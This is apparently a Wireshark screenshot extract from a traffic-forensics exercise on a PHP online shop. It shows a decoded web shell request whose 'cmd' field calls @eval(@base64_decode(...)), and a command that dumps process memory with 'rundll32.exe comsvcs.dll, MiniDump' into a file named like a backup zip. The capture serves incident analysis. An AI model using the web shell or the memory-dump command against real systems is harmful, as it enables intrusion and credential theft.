 http.request.method =="POST"
No. Time Source Destination Protocol Length Info
3996 402.877128544 10.0.10.88 10.0.10.99 HTTP 4211 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
5598 1738.7662637… 10.0.10.88 10.0.10.99 HTTP 4174 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
4069 438.061399949 10.0.10.88 10.0.10.99 HTTP 4172 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
15222 2285.3818530… 10.0.10.88 10.0.10.99 HTTP 4163 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
5922 2047.5715707… 10.0.10.88 10.0.10.99 HTTP 4148 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
15190 2278.7565726… 10.0.10.88 10.0.10.99 HTTP 4146 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
6228 2069.6079810… 10.0.10.88 10.0.10.99
5622 1753.7170293… 10.0.10.88 10.0.10.99
4568 515.250762731 10.0.10.88 10.0.10.99
3531 349.767178044 10.0.10.88 10.0.10.99
3483 342.798770612 10.0.10.88 10.0.10.99
4989 680.219272433 10.0.10.88 10.0.10.99
14967 2218.6782241… 10.0.10.88 10.0.10.99
3759 378.389990967 10.0.10.88 10.0.10.99
3867 389.486073876 10.0.10.88 10.0.10.99
2318 255.178701745 10.0.10.88 10.0.10.99
15235 2287.8301828… 10.0.10.88 10.0.10.99
15146 2267.7480334… 10.0.10.88 10.0.10.99
4282 486.824385776 10.0.10.88 10.0.10.99
2352 257.768712097 10.0.10.88 10.0.10.99
5674 1794.4128104… 10.0.10.88 10.0.10.99
2261 249.194290445 10.0.10.88 10.0.10.99
15029 2225.2062184… 10.0.10.88 10.0.10.99
15248 2293.0053923… 10.0.10.88 10.0.10.99
3326 315.788611008 10.0.10.88 10.0.10.99
3284 311.830741879 10.0.10.88 10.0.10.99
15274 2299.8191821… 10.0.10.88 10.0.10.99
4969 672.543035289 10.0.10.88 10.0.10.99
4999 685.183180723 10.0.10.88 10.0.10.99
Wireshark · Text item (text) · mayishangshu.pcapng
·~\·m|···ol·cd /d "C:\\phpStudy\\PHPTutorial\\WWW\\onlineshop"&rundll32.exe comsvcs.dll, MiniDump 852 C:
\Temp\OnlineShopBackup.zip full&echo [S]&cd&echo [E]
Frame 4069: 4172 bytes on wire (33376 bits), 4172 bytes captu
Ethernet II, Src: VMware_36:ab:ee (00:0c:29:36:ab:ee), Dst: V
Internet Protocol Version 4, Src: 10.0.10.88, Dst: 10.0.10.99
Transmission Control Protocol, Src Port: 57966, Dst Port: 80,
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
[…]Form item: "b508516b28b7bb" = "QGluaV9zZXQoImRpc3BsYXl
Form item: "cmd" = "@eval(@base64_decode($_POST['b508516b2
Form item: "lb4158df053a71" = "IFY21k"
Form item: "s35c62187bcdb2" = "zeY2QgL2QgIkM6XFxwaHBTdHVke
Form item: "uec4310ea3a8b9" = "gX"
帧 4069, Text item (text), 209 字节。 Decoded as base64.
解码为 Base64 显示为 ASCII 开始 0 结束 208
查找: 区分大小写 查找下一个(N)
Text item (text), 209 byte(s)
ult